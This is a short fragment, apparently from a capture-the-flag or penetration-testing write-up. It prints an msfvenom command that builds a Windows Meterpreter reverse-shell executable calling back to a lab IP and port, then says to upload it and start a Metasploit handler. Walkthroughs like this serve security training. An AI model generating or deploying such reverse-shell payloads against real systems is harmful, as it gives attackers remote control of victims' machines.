 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.13 LPORT=4444 -f exe -o meter.exeThen, we need to upload it and start exploit/multi/handler.